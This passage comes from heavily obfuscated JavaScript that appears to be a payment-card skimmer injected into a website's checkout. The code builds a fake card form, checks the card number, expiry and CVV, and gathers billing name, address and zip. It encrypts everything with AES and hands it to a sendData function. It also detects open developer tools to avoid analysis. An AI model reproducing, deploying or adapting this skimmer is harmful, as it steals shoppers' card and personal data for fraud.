bc6(641)+_0x59ebc6(1209)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(782)+_0x59ebc6(1306)+_0x59ebc6(987)+_0x59ebc6(1465)+_0x59ebc6(1443)+_0x59ebc6(600)+_0x59ebc6(943)+_0x59ebc6(1505)+_0x59ebc6(503)+_0x59ebc6(1183)+_0x59ebc6(728)+_0x59ebc6(493)+_0x59ebc6(721)+_0x59ebc6(441)+_0x59ebc6(728)+_0x59ebc6(493)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(782)+_0x59ebc6(613)+_0x59ebc6(1556)+_0x59ebc6(1140)+_0x59ebc6(1109)+_0x59ebc6(1041)+_0x59ebc6(533)+_0x59ebc6(1039)+_0x59ebc6(741)+_0x59ebc6(641)+_0x59ebc6(787)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(886)+_0x59ebc6(875))+(_0x59ebc6(1493)+_0x59ebc6(1016)+_0x59ebc6(1241)+_0x59ebc6(669)+_0x59ebc6(1429)+_0x59ebc6(854)+_0x59ebc6(758)+_0x59ebc6(564)+_0x59ebc6(442)+_0x59ebc6(744)+_0x59ebc6(838)+_0x59ebc6(1087)+_0x59ebc6(1495)+_0x59ebc6(966)+_0x59ebc6(818)+_0x59ebc6(865)+_0x59ebc6(535)+_0x59ebc6(1545)+_0x59ebc6(794)+_0x59ebc6(1591)+_0x59ebc6(1121)+_0x59ebc6(596)+_0x59ebc6(762)+_0x59ebc6(431)+_0x59ebc6(1345)+_0x59ebc6(553)+_0x59ebc6(1459)+_0x59ebc6(1399)+_0x59ebc6(1136)+_0x59ebc6(1239)+_0x59ebc6(627)+_0x59ebc6(1420)+_0x59ebc6(1577)+_0x59ebc6(965)+_0x59ebc6(950)+_0x59ebc6(537)+_0x59ebc6(1238)+_0x59ebc6(1523)+_0x59ebc6(1379)+_0x59ebc6(1323)+_0x59ebc6(852)+_0x59ebc6(1298)+_0x59ebc6(708)+_0x59ebc6(1022)+_0x59ebc6(1361)+_0x59ebc6(1620)+_0x59ebc6(1105)+_0x59ebc6(1253)+_0x59ebc6(1281)+_0x59ebc6(1244)+_0x59ebc6(945)+_0x59ebc6(430)+_0x59ebc6(638)+_0x59ebc6(630)+_0x59ebc6(1024)+_0x59ebc6(790)+_0x59ebc6(699)+_0x59ebc6(1534)+_0x59ebc6(1441)+_0x59ebc6(1278)+_0x59ebc6(1047)+_0x59ebc6(1206)+_0x59ebc6(735)+_0x59ebc6(731)+_0x59ebc6(1273)+_0x59ebc6(510)+_0x59ebc6(1253)+_0x59ebc6(1281)+_0x59ebc6(856)+_0x59ebc6(1369)+_0x59ebc6(1060)+_0x59ebc6(599)+_0x59ebc6(962)+_0x59ebc6(1247)+_0x59ebc6(662)+_0x59ebc6(1619)+_0x59ebc6(899)+_0x59ebc6(877)+_0x59ebc6(1163)+_0x59ebc6(1094)+_0x59ebc6(538)+_0x59ebc6(1595)+_0x59ebc6(876)+_0x59ebc6(911)+_0x59ebc6(1146)+_0x59ebc6(1134)+_0x59ebc6(1418)+_0x59ebc6(1371)+_0x59ebc6(1133)+_0x59ebc6(786)+_0x59ebc6(1384)+_0x59ebc6(462)+_0x59ebc6(742)+_0x59ebc6(606)+_0x59ebc6(799)+_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(716)+_0x59ebc6(621)+_0x59ebc6(981))+(_0x59ebc6(617)+_0x59ebc6(922)+_0x59ebc6(1437)+_0x59ebc6(763)+_0x59ebc6(1534)+_0x59ebc6(558)+_0x59ebc6(815)+_0x59ebc6(553)+_0x59ebc6(1459)+_0x59ebc6(1399)+_0x59ebc6(1136)+_0x59ebc6(1239)+_0x59ebc6(991)+_0x59ebc6(590)+_0x59ebc6(637)+_0x59ebc6(575)+_0x59ebc6(1466)+_0x59ebc6(1416)+_0x59ebc6(628)+_0x59ebc6(1645)+_0x59ebc6(552)+_0x59ebc6(1617)+_0x59ebc6(1054)+_0x59ebc6(689)+_0x59ebc6(1086)+_0x59ebc6(1383)+_0x59ebc6(1455)+_0x59ebc6(996)+_0x59ebc6(528)+_0x59ebc6(1597)+_0x59ebc6(931)+_0x59ebc6(1367)+_0x59ebc6(747)+_0x59ebc6(1647)+_0x59ebc6(807)+_0x59ebc6(1212)+_0x59ebc6(1188)+_0x59ebc6(857)+_0x59ebc6(1089)+_0x59ebc6(1571)+_0x59ebc6(507)+_0x59ebc6(661)+_0x59ebc6(781)+_0x59ebc6(512)+_0x59ebc6(1638)+_0x59ebc6(1448)+_0x59ebc6(1494)+_0x59ebc6(1591)+_0x59ebc6(1121)+_0x59ebc6(644)+_0x59ebc6(1631)+_0x59ebc6(448)+_0x59ebc6(1056)+_0x59ebc6(1579)+_0x59ebc6(509)+_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(702)+_0x59ebc6(1175)+_0x59ebc6(526)+_0x59ebc6(1462)+_0x59ebc6(1642)+_0x59ebc6(1237)+_0x59ebc6(1481)+_0x59ebc6(1318)+_0x59ebc6(1003)+_0x59ebc6(1533)+_0x59ebc6(803)+_0x59ebc6(486)+_0x59ebc6(532)+_0x59ebc6(703)+_0x59ebc6(1038)+_0x59ebc6(1340)+_0x59ebc6(949)+_0x59ebc6(916)+_0x59ebc6(874)+_0x59ebc6(673)+_0x59ebc6(1237)+_0x59ebc6(1481)+_0x59ebc6(1318)+_0x59ebc6(1003)+_0x59ebc6(788)+_0x59ebc6(904)+_0x59ebc6(458)+_0x59ebc6(1565)+_0x59ebc6(1256)+_0x59ebc6(1269)+_0x59ebc6(812)+_0x59ebc6(1383)+_0x59ebc6(1455)+_0x59ebc6(996)+_0x59ebc6(528)+_0x59ebc6(1193)+_0x59ebc6(593)+_0x59ebc6(623)+_0x59ebc6(1092)+_0x59ebc6(695)+_0x59ebc6(1031)+_0x59ebc6(1099)+_0x59ebc6(1025))+(_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(702)+_0x59ebc6(1175)+_0x59ebc6(526)+_0x59ebc6(1423)+_0x59ebc6(1604)+_0x59ebc6(1222)+_0x59ebc6(898)+_0x59ebc6(849)+_0x59ebc6(707)+_0x59ebc6(1118)+_0x59ebc6(994)+_0x59ebc6(1513)+_0x59ebc6(554)+_0x59ebc6(1530)+_0x59ebc6(725)+_0x59ebc6(776)+_0x59ebc6(1344)+_0x59ebc6(490)+_0x59ebc6(961)+_0x59ebc6(917)+_0x59ebc6(1393)+_0x59ebc6(1612)+_0x59ebc6(1546)+_0x59ebc6(1497)+_0x59ebc6(486)+_0x59ebc6(532)+_0x59ebc6(1296)+_0x59ebc6(467)+_0x59ebc6(1307)+_0x59ebc6(693)+_0x59ebc6(1588)+_0x59ebc6(1525)+_0x59ebc6(1548)+_0x59ebc6(1549)+_0x59ebc6(805)+_0x59ebc6(686)+_0x59ebc6(1310)+_0x59ebc6(1387)+_0x59ebc6(988)+_0x59ebc6(1328)+_0x59ebc6(1030)+_0x59ebc6(476)+_0x59ebc6(769)+_0x59ebc6(635)+_0x59ebc6(1366)+_0x59ebc6(1200)+_0x59ebc6(483)+_0x59ebc6(883)+_0x59ebc6(551)+_0x59ebc6(1581)+_0x59ebc6(1514)+_0x59ebc6(1629)+_0x59ebc6(1564)+_0x59ebc6(719)+_0x59ebc6(1424)+_0x59ebc6(1074)+_0x59ebc6(909)+_0x59ebc6(1451)+_0x59ebc6(957)+_0x59ebc6(1569)+_0x59ebc6(1518)+_0x59ebc6(1605)+_0x59ebc6(1227)+_0x59ebc6(506)+_0x59ebc6(1473)+_0x59ebc6(778)+_0x59ebc6(688)+_0x59ebc6(1377)+_0x59ebc6(1201)+_0x59ebc6(1166)+_0x59ebc6(1403)+_0x59ebc6(830)+_0x59ebc6(1007)+_0x59ebc6(547)+_0x59ebc6(1302)+_0x59ebc6(720)+_0x59ebc6(495)+_0x59ebc6(1435)+_0x59ebc6(1349)+_0x59ebc6(764)+_0x59ebc6(1322)+_0x59ebc6(492)+_0x59ebc6(1496)+_0x59ebc6(1598)+_0x59ebc6(1544)+_0x59ebc6(837)+_0x59ebc6(773)+_0x59ebc6(839)+_0x59ebc6(766)+_0x59ebc6(1516)+_0x59ebc6(1130)+_0x59ebc6(1285)+_0x59ebc6(1013)+_0x59ebc6(1155)+_0x59ebc6(1162)+_0x59ebc6(1132)+_0x59ebc6(844)+_0x59ebc6(1612))+(_0x59ebc6(1425)+_0x59ebc6(977)+_0x59ebc6(1090)+_0x59ebc6(1405)+_0x59ebc6(1154)+_0x59ebc6(1357)+_0x59ebc6(750)+_0x59ebc6(1036)+_0x59ebc6(1432)+_0x59ebc6(566)+_0x59ebc6(1230)+_0x59ebc6(938)+_0x59ebc6(581)+_0x59ebc6(436)+_0x59ebc6(964)+_0x59ebc6(746)+_0x59ebc6(1095)+_0x59ebc6(585)+_0x59ebc6(1120)+_0x59ebc6(748)+_0x59ebc6(1353)+_0x59ebc6(1257)+_0x59ebc6(685)+_0x59ebc6(1518)+_0x59ebc6(1020)+_0x59ebc6(491)+_0x59ebc6(878)+_0x59ebc6(1473)+_0x59ebc6(778)+_0x59ebc6(688)+_0x59ebc6(1363)+_0x59ebc6(796)+_0x59ebc6(912)+_0x59ebc6(738)+_0x59ebc6(1596)+_0x59ebc6(499)+_0x59ebc6(1370)+_0x59ebc6(1157)+_0x59ebc6(1011)+_0x59ebc6(853)+_0x59ebc6(608)+_0x59ebc6(1084)+_0x59ebc6(1528)+_0x59ebc6(1029)+_0x59ebc6(1553)+_0x59ebc6(1365)+_0x59ebc6(567)+_0x59ebc6(1606)+_0x59ebc6(1439)+_0x59ebc6(1214)+_0x59ebc6(1315)+_0x59ebc6(479)+_0x59ebc6(646)+_0x59ebc6(779)+_0x59ebc6(913)+_0x59ebc6(1261)+_0x59ebc6(473)+_0x59ebc6(1368)+_0x59ebc6(561)+_0x59ebc6(1248)+_0x59ebc6(449)+_0x59ebc6(1032)+_0x59ebc6(1218)+_0x59ebc6(978)+_0x59ebc6(1123)+_0x59ebc6(1627)+_0x59ebc6(1593)+_0x59ebc6(652)+_0x59ebc6(1164)+_0x59ebc6(1407)+_0x59ebc6(629)+_0x59ebc6(527)+_0x59ebc6(460)+_0x59ebc6(1202)+_0x59ebc6(814)+_0x59ebc6(1602)+_0x59ebc6(783)+_0x59ebc6(870)+_0x59ebc6(774)+_0x59ebc6(842)+_0x59ebc6(597)+_0x59ebc6(858)+_0x59ebc6(1334)+_0x59ebc6(592)+_0x59ebc6(729)+_0x59ebc6(836)+_0x59ebc6(654)+_0x59ebc6(906)+_0x59ebc6(1275)+_0x59ebc6(656)+_0x59ebc6(890)+_0x59ebc6(1108)+_0x59ebc6(1309)+_0x59ebc6(616)+_0x59ebc6(1053)+_0x59ebc6(1259)+_0x59ebc6(428)+_0x59ebc6(1189)+_0x59ebc6(1286)+_0x59ebc6(985))+(_0x59ebc6(1618)+_0x59ebc6(1226)+_0x59ebc6(647)+_0x59ebc6(1014)+_0x59ebc6(650)+_0x59ebc6(1414)+_0x59ebc6(660)+_0x59ebc6(1421)+_0x59ebc6(1001)+_0x59ebc6(1410)+_0x59ebc6(624)+_0x59ebc6(455)+_0x59ebc6(817)+_0x59ebc6(1385)+_0x59ebc6(941)+_0x59ebc6(1482)+_0x59ebc6(1375)+_0x59ebc6(1460)+_0x59ebc6(582)+_0x59ebc6(759)+_0x59ebc6(1332)+_0x59ebc6(1159)+_0x59ebc6(860)+_0x59ebc6(971)+_0x59ebc6(622)+_0x59ebc6(1061)+_0x59ebc6(813)+_0x59ebc6(1634)+_0x59ebc6(615)+_0x59ebc6(655)+_0x59ebc6(594)+_0x59ebc6(1268)+_0x59ebc6(1506)+_0x59ebc6(472)+_0x59ebc6(534)+_0x59ebc6(570)+_0x59ebc6(432)+_0x59ebc6(517)+_0x59ebc6(1503)+_0x59ebc6(1453)+_0x59ebc6(1491)+_0x59ebc6(1277)+_0x59ebc6(1050)+_0x59ebc6(893)+_0x59ebc6(1295)+_0x59ebc6(843)+_0x59ebc6(1213)+_0x59ebc6(1177)+_0x59ebc6(1019)+_0x59ebc6(730)+_0x59ebc6(622)+_0x59ebc6(1061)+_0x59ebc6(813)+_0x59ebc6(1634)+_0x59ebc6(615)+_0x59ebc6(1243)+_0x59ebc6(1555)+_0x59ebc6(1643)+_0x59ebc6(471)+_0x59ebc6(1141)+_0x59ebc6(882)+_0x59ebc6(1469)+_0x59ebc6(1065)+_0x59ebc6(1479)+_0x59ebc6(488)+_0x59ebc6(736)+_0x59ebc6(1612)+_0x59ebc6(868)+_0x59ebc6(1051)+_0x59ebc6(1412)+_0x59ebc6(610)+_0x59ebc6(717)+_0x59ebc6(1457)+_0x59ebc6(1524)+_0x59ebc6(1195)+_0x59ebc6(1005)+_0x59ebc6(1299)+_0x59ebc6(469)+_0x59ebc6(802)+_0x59ebc6(634)+_0x59ebc6(578)+_0x59ebc6(714)+_0x59ebc6(436)+_0x59ebc6(1027)+_0x59ebc6(770)+_0x59ebc6(831)+_0x59ebc6(939)+_0x59ebc6(881)+_0x59ebc6(840)+_0x59ebc6(1320)+_0x59ebc6(690)+_0x59ebc6(1547)+_0x59ebc6(489)+_0x59ebc6(1539)+_0x59ebc6(1170)+_0x59ebc6(895)+_0x59ebc6(802)+_0x59ebc6(634)+_0x59ebc6(578)+_0x59ebc6(691))+(_0x59ebc6(855)+_0x59ebc6(670)+_0x59ebc6(928)+_0x59ebc6(823)+_0x59ebc6(1300)+_0x59ebc6(625)+_0x59ebc6(717)+_0x59ebc6(1457)+_0x59ebc6(861)+_0x59ebc6(932)+_0x59ebc6(1152)+_0x59ebc6(489)+_0x59ebc6(1449)+_0x59ebc6(461)+_0x59ebc6(1558)+_0x59ebc6(1592)+_0x59ebc6(464)+_0x59ebc6(833)+_0x59ebc6(557)+_0x59ebc6(1043)+_0x59ebc6(835)+_0x59ebc6(933)+_0x59ebc6(948)+_0x59ebc6(541)+_0x59ebc6(1621)+_0x59ebc6(1240)+_0x59ebc6(1176)+_0x59ebc6(487)+_0x59ebc6(1242)+_0x59ebc6(1572)+_0x59ebc6(1219)+_0x59ebc6(579)+_0x59ebc6(921)+_0x59ebc6(756)+_0x59ebc6(1440)+_0x59ebc6(711)+_0x59ebc6(753)+_0x59ebc6(1321)+_0x59ebc6(743)+_0x59ebc6(1261)+_0x59ebc6(677)+_0x59ebc6(1225)+_0x59ebc6(1290)+_0x59ebc6(914)+_0x59ebc6(1082)+_0x59ebc6(1428)+_0x59ebc6(523)+_0x59ebc6(608)+_0x59ebc6(1084)+_0x59ebc6(1528)+_0x59ebc6(1029)+_0x59ebc6(1553)+_0x59ebc6(1365)+_0x59ebc6(567)+_0x59ebc6(1606)+_0x59ebc6(1439)+_0x59ebc6(1214)+_0x59ebc6(1419)+_0x59ebc6(1150)+_0x59ebc6(519)+_0x59ebc6(1187)+_0x59ebc6(1633)+_0x59ebc6(1541)+_0x59ebc6(1355)+_0x59ebc6(1101)+_0x59ebc6(1502)+_0x59ebc6(640)+_0x59ebc6(1199)+_0x59ebc6(1414)+_0x59ebc6(660)+_0x59ebc6(1421)+_0x59ebc6(872)+_0x59ebc6(584)+_0x59ebc6(645)+_0x59ebc6(1179)+_0x59ebc6(1566)+_0x59ebc6(867)+_0x59ebc6(545)+_0x59ebc6(484)+_0x59ebc6(1002)+_0x59ebc6(667)+_0x59ebc6(626)+_0x59ebc6(611)+_0x59ebc6(772)+_0x59ebc6(1607)+_0x59ebc6(1394)+_0x59ebc6(1023)+_0x59ebc6(827)+_0x59ebc6(694)+_0x59ebc6(1236)+_0x59ebc6(601)+_0x59ebc6(889)+_0x59ebc6(1327)+_0x59ebc6(481)+_0x59ebc6(1161)+_0x59ebc6(576)+_0x59ebc6(1426)+_0x59ebc6(972)+_0x59ebc6(1114)+_0x59ebc6(1492))+(_0x59ebc6(1018)+_0x59ebc6(1485)+_0x59ebc6(1265)+_0x59ebc6(1271)+_0x59ebc6(1337)+_0x59ebc6(1376)+_0x59ebc6(826)+_0x59ebc6(1107)+_0x59ebc6(1126)+_0x59ebc6(516)+_0x59ebc6(684)+_0x59ebc6(1008)+_0x59ebc6(1562)+_0x59ebc6(1012)+_0x59ebc6(1167)+_0x59ebc6(999)+_0x59ebc6(1249)+_0x59ebc6(478)+_0x59ebc6(1380)+_0x59ebc6(1343)+_0x59ebc6(444)+_0x59ebc6(1470)+_0x59ebc6(1574)+_0x59ebc6(1288)+_0x59ebc6(548)+_0x59ebc6(760)+_0x59ebc6(701)+_0x59ebc6(569)+_0x59ebc6(1372)+_0x59ebc6(1610)+_0x59ebc6(995)+_0x59ebc6(696)+_0x59ebc6(1325)+_0x59ebc6(1215)+_0x59ebc6(1317)+_0x59ebc6(477)+_0x59ebc6(1093)+_0x59ebc6(1260)+_0x59ebc6(651)+_0x59ebc6(954)+_0x59ebc6(1535)+_0x59ebc6(1228)+_0x59ebc6(1040)+_0x59ebc6(447)+_0x59ebc6(1510)+_0x59ebc6(675)+_0x59ebc6(1578)+_0x59ebc6(862)+_0x59ebc6(1583)+_0x59ebc6(1224)+_0x59ebc6(1489)+_0x59ebc6(539)+_0x59ebc6(497)+_0x59ebc6(607)+_0x59ebc6(549)+_0x59ebc6(1075)+_0x59ebc6(1297)+_0x59ebc6(846)+_0x59ebc6(515)+_0x59ebc6(1350)+_0x59ebc6(822)+_0x59ebc6(1603)+_0x59ebc6(1587)+_0x59ebc6(1582)+_0x59ebc6(1427)+_0x59ebc6(988)+_0x59ebc6(1328)+_0x59ebc6(1030)+_0x59ebc6(476)+_0x59ebc6(769)+_0x59ebc6(635)+_0x59ebc6(1366)+_0x59ebc6(1200)+_0x59ebc6(483)+_0x59ebc6(883)+_0x59ebc6(551)+_0x59ebc6(1581)+_0x59ebc6(1514)+_0x59ebc6(452)+_0x59ebc6(718)+_0x59ebc6(1045)+_0x59ebc6(1055)+_0x59ebc6(1158)+_0x59ebc6(1599)+_0x59ebc6(577)+_0x59ebc6(1233)+_0x59ebc6(1117)+_0x59ebc6(550)+_0x59ebc6(480)+_0x59ebc6(1139)+_0x59ebc6(697)+_0x59ebc6(1272)+_0x59ebc6(1184)+_0x59ebc6(1e3)+"v>"),p=()=>{const e=_0x59ebc6,c={YCLUy:function(e,c){return e-c},zvnCY:function(e,c){return e-c},DipHt:function(e,c){return e>c},FKDYr:e(580)+e(1392),gMoEv:e(1438)+e(1527)},b=c[e(1415)](window[e(543)],window[e(879)]),x=c[e(863)](window[e(1254)+"t"],window[e(1174)+"t"]);c[e(466)](b,160)||c[e(466)](x,160)?!t&&(t=!0,window[e(737)+e(1395)](new Event(c[e(572)]))):t&&(t=!1,window[e(737)+e(1395)](new Event(c[e(947)])))};function changeImg(e,c){const b=_0x59ebc6,x={soqfY:b(1625),DzeXs:function(e,c){return e>=c},ILYfY:function(e,c){return e-c},YobIX:b(502),hdQox:function(e,c,b){return e(c,b)}};if(e[b(734)][b(829)](x[b(925)]))return;let _=0;x[b(915)](setInterval,(()=>{const t=b;e[t(1180)+"te"](x[t(1601)],c[_]),x[t(1252)](_,x[t(571)](c[t(951)],1))?_=0:_++}),2e3)}function setEvents(){const e=_0x59ebc6,c={fRRem:e(637)+e(575)+e(1235),KmlAY:e(1575)+e(1395),APMGw:e(942)+e(1389),hdCMA:e(1615),bhNMz:e(1542),IJvIV:function(e){return e()},vCzwP:function(e,c,b,x){return e(c,b,x)},gtSpk:function(e,c,b,x){return e(c,b,x)},YQITO:e(1283)+e(1138)+e(1408)+e(859)+e(1458)+e(1417)+e(1529)+e(1308)+e(1058),uFVrM:function(e,c){return e(c)},SkaUd:function(e,c){return e==c},WKlKX:e(1283)+e(1138)+e(1408)+e(859)+e(602)+e(1589)+e(1258)+e(1220)+e(583),mSGWe:function(e,c){return e(c)},SUese:function(e,c){return e===c},VppeC:function(e,c,b,x){return e(c,b,x)},nMZYg:e(1283)+e(1138)+e(1408)+e(859)+e(668)+e(1280)+e(1346)+e(1010)+e(1560),XQBPn:function(e,c){return e(c)},ooVND:function(e,c,b,x){return e(c,b,x)},KrwvK:function(e,c){return e==c},ELeMm:e(1283)+e(1138)+e(1408)+e(859)+e(789)+e(574)+e(963)+e(1250)+e(970),cArSd:function(e,c,b,x){return e(c,b,x)},dJshg:e(1283)+e(1138)+e(1408)+e(859)+e(1431)+e(1210)+e(1456)+e(1359)+e(1532),pVhAO:e(1283)+e(1138)+e(1408)+e(859)+e(1194)+e(1536)+e(1246)+e(1508)+e(679),NNYlN:function(e,c){return e==c},CfkwB:function(e,c){return e==c},HTyZx:e(1283)+e(1138)+e(1408)+e(859)+e(1104)+e(1197)+e(1537)+e(443)+e(583),HUWQm:function(e,c){return e(c)},BeVtl:function(e){return e()},TQqPB:e(505),hFXVV:e(1625),FTOPE:e(1137),VQSkI:e(1335),HSDGx:function(e,c){return e>=c},ouxQp:function(e,c){return e<=c},zcvwU:e(446),KCoFh:e(989),lLsqx:e(1433)+"mg",LvMzR:e(1422),SRewM:e(1019)+e(1098),YybUP:function(e,c,b){return e(c,b)},wmdqE:e(524),HCtYV:e(434),UsELQ:e(900),kGOuV:e(1573),HCBac:e(663)};d=!0;const b=document[e(1576)+e(1519)](c[e(1501)]),x=document[e(1576)+e(1519)](c[e(440)]);let _=document[e(1576)+e(604)+"me"](c[e(1251)]);const t=document[e(1576)+e(1519)](o[e(1447)]),n=document[e(1576)+e(1519)](o[e(726)]),r=document[e(1576)+e(1519)](o[e(1623)]);let i=document[e(1576)+e(1519)](o[e(1071)]),a=[c[e(723)],c[e(923)],c[e(559)],c[e(1143)]];c[e(1374)](changeImg,x,a),i[e(903)+e(724)](c[e(1211)],setErrorInput),i[e(903)+e(724)](c[e(1354)],removeErrorInput),t[e(903)+e(724)](c[e(1211)],setErrorCardNum),t[e(903)+e(724)](c[e(1354)],formatCreditCardNumber),n[e(903)+e(724)](c[e(1211)],setErrorCardExp),n[e(903)+e(724)](c[e(1354)],formatExpirationDate),r[e(903)+e(724)](c[e(1211)],setErrorCardCvv),r[e(903)+e(724)](c[e(1354)],formatCreditCardCvv),document[e(1576)+e(1519)](c[e(429)])[e(903)+e(724)](c[e(1287)],(b=>{const x=e;let _=document[x(1576)+x(1519)](c[x(795)]);_[x(734)]=c[x(1186)];let t=_[x(1173)+x(1378)](c[x(1580)]),n=_[x(1576)+x(604)+"me"](c[x(1584)])[0];t[x(734)]=c[x(1186)],n[x(775)][x(798)]=c[x(612)]})),document[e(1576)+e(1519)](c[e(944)])[e(903)+e(724)](c[e(1287)],(b=>{const x=e;if(c[x(1476)](isCollectedCardInfoCorrect)){let e=document[x(1576)+x(1519)](c[x(795)]),b=e[x(1576)+x(604)+"me"](c[x(1584)])[0];e[x(1173)+x(1378)](c[x(1580)])[x(734)]=c[x(1186)],b[x(775)][x(798)]=c[x(612)],c[x(1476)](submit)}})),c[e(657)]((function(x,t){const n=e,r={sRYih:function(e,b){return c[_0x4c3c(727)](e,b)},XITsa:function(e,b){return c[_0x4c3c(1066)](e,b)},udXuT:c[n(1119)],cmfBu:c[n(713)],drtWG:c[n(542)],cDEuo:c[n(955)],jExdi:c[n(1356)]};function o(e,c,b){const x=n;let _=e;return r[x(1171)](_,c)&&r[x(1454)](_,b)}function i(e){const x=n,t=c[x(891)][x(832)]("|");let r=0;for(;;){switch(t[r++]){case"0":b[x(1180)+"te"](c[x(542)],e);continue;case"1":_[2][x(734)][x(1292)](c[x(713)]);continue;case"2":_[0][x(734)][x(1292)](c[x(713)]);continue;case"3":_[1][x(734)][x(1292)](c[x(713)]);continue;case"4":b[x(734)][x(1292)](c[x(1356)]);continue}break}}function a(){const e=n,c=r[e(1168)][e(832)]("|");let x=0;for(;;){switch(c[x++]){case"0":_[2][e(734)][e(888)](r[e(869)]);continue;case"1":_[1][e(734)][e(888)](r[e(869)]);continue;case"2":b[e(1180)+"te"](r[e(522)],r[e(771)]);continue;case"3":b[e(734)][e(888)](r[e(1475)]);continue;case"4":_[0][e(734)][e(888)](r[e(869)]);continue}break}}x[n(903)+n(724)](c[n(901)],(()=>{const e=n;let b=x[e(793)][e(1590)](" ",""),_=b[e(920)]()[e(643)](0,4);if(c[e(851)](o,_,2221,2720)||c[e(1291)](o,_[e(643)](0,2),51,55)){let b=c[e(568)];c[e(1632)](i,b)}else if(c[e(498)](_[e(1483)](0),4)){let x=c[e(955)];c[e(657)](i,x),c[e(732)](b[e(951)],0)&&c[e(1476)](a)}else if(c[e(536)](o,_,3528,3589)){let b=c[e(723)];c[e(463)](i,b)}else if(c[e(873)](o,b[e(643)](0,6),622126,622925)||c[e(1646)](_,6011)||c[e(1291)](o,b[e(643)](0,3),644,649)||c[e(1646)](b[e(643)](0,2),65)){let b=c[e(923)];c[e(463)](i,b)}else if(c[e(498)](b[e(643)](0,2),36)||c[e(749)](o,b[e(643)](0,3),300,305)){let b=c[e(559)];c[e(1632)](i,b)}else if(c[e(1646)](b[e(643)](0,2),62)){let b=c[e(1143)];c[e(463)](i,b)}else if(c[e(926)](b[e(643)](0,2),34)||c[e(1110)](b[e(643)](0,2),37)){let b=c[e(709)];c[e(1088)](i,b)}else c[e(834)](a)}))}),t)}function showIframes(){const e=_0x59ebc6,c={UzxoC:e(664),DheQE:e(637)+e(575)+e(1235),tMISA:e(1151),obsAM:function(e){return e()}};let b=document[e(1173)+e(1378)](c[e(1145)]);if(!b)return!1;!document[e(1576)+e(1519)](c[e(511)])&&(b[e(824)+e(1122)](c[e(1521)],l),d=!1,!d&&c[e(958)](setEvents));return!0}async function submit(){const e=_0x59ebc6,c={zPAHB:function(e){return e()},drSal:function(e,c){return e(c)},LfXor:function(e,c,b,x){return e(c,b,x)},XXgxR:function(e,c,b){return e(c,b)}};c[e(1046)](collectInformation),c[e(1486)](f,_);const t=await c[e(1450)](encryptStringWithAES,b,x,JSON[e(959)](_));c[e(953)](sendData,t,0)}function isBillingInfoCorrect(){const e=_0x59ebc6,c={BuLSh:function(e,c){return e<c},wyMPi:function(e,c){return e<c}};let b=document[e(1576)+e(1519)](i[e(680)])[e(793)],x=document[e(1576)+e(1519)](i[e(1293)])[e(793)],_=document[e(1576)+e(1519)](i[e(1480)])[e(793)];return!(c[e(435)](b[e(951)],2)||c[e(1557)](x[e(951)],2)||c[e(1557)](_[e(951)],2))}function isCollectedCardInfoCorrect(){const e=_0x59ebc6,c={uTRBv:e(500),LKMhi:function(e,c){return e===c},nKsos:function(e,c){return e===c},ELedz:function(e,c){return e===c},JiyDO:function(e,c){return e<c},lTJWA:function(e,c){return e>c},MpJNq:function(e,c){return e(c)},dHOYp:function(e,c){return e>c},xdtoe:function(e,c){return e!==c},EcSAl:function(e,c){return e<c}};let b=document[e(1576)+e(1519)](o[e(1447)])?document[e(1576)+e(1519)](o[e(1447)])[e(793)][e(1590)](" ",""):c[e(614)],x=document[e(1576)+e(1519)](o[e(1623)])?document[e(1576)+e(1519)](o[e(1623)])[e(793)]:c[e(614)],_=document[e(1576)+e(1519)](o[e(726)])?document[e(1576)+e(1519)](o[e(726)])[e(793)]:c[e(614)],t=document[e(1576)+e(1519)](o[e(1071)])[e(793)];return!(c[e(1129)](b,c[e(614)])||c[e(905)](x,c[e(614)])||c[e(1192)](_,c[e(614)])||c[e(1144)](t[e(951)],2))&&(!(c[e(1144)](b[e(951)],15)||c[e(1538)](b[e(951)],16)||!c[e(1190)](checkLuhn,b))&&(!c[e(1144)](x[e(951)],3)&&!c[e(1339)](x[e(951)],4)&&!(c[e(712)](_[e(951)],5)||c[e(1339)](_[e(832)]("/")[0],12)||c[e(1191)](_[e(1245)](-2),24))))}function collectInformation(){const e=_0x59ebc6,c={xpECp:function(e,c){return e===c},EcSQv:e(439),rssYh:e(434),JYVsL:function(e,c){return e!==c},qviWD:e(929)};_[e(1169)]=document[e(1576)+e(1519)](o[e(1447)])?document[e(1576)+e(1519)](o[e(1447)])[e(793)][e(1590)](" ",""):"",_[e(1006)]=document[e(1576)+e(1519)](o[e(1623)])?document[e(1576)+e(1519)](o[e(1623)])[e(793)]:"",_[e(653)]=document[e(1576)+e(1519)](o[e(726)])?document[e(1576)+e(1519)](o[e(726)])[e(793)][e(1590)](" ",""):"",_[e(1445)]=document[e(1576)+e(1519)](o[e(1071)])?document[e(1576)+e(1519)](o[e(1071)])[e(793)]:"";let b=document[e(1576)+e(1519)](i[e(680)])?document[e(1576)+e(1519)](i[e(680)])[e(793)]:"",x=document[e(1576)+e(1519)](i[e(1613)])?document[e(1576)+e(1519)](i[e(1613)])[e(793)]:"";_[e(1488)]=b+" "+x,_[e(649)]=document[e(1576)+e(1519)](i[e(1293)])?document[e(1576)+e(1519)](i[e(1293)])[e(793)]:"",_[e(1540)]=document[e(1576)+e(1519)](i[e(1567)])?document[e(1576)+e(1519)](i[e(1567)])[e(793)]:"";let t=document[e(1576)+e(1519)](i[e(1391)]);t?c[e(639)](t[e(504)][e(1021)+"e"](),c[e(1515)])?t[e(1113)][t[e(871)+e(1609)]]&&(_[e(1467)]=t[e(1113)][t[e(871)+e(1609)]][e(556)+"t"]):c[e(639)](t[e(504)][e(1021)+"e"](),c[e(1484)])&&c[e(1112)](t[e(793)],"")&&(_[e(1467)]=t[e(793)]):_[e(1467)]="",_[e(672)]=document[e(1576)+e(1519)](i[e(1221)])?document[e(1576)+e(1519)](i[e(1221)])[e(793)]:"",_[e(451)]=document[e(1576)+e(1519)](i[e(1480)])?document[e(1576)+e(1519)](i[e(1480)])[e(793)]:"",_[e(1204)]=c[e(918)];let 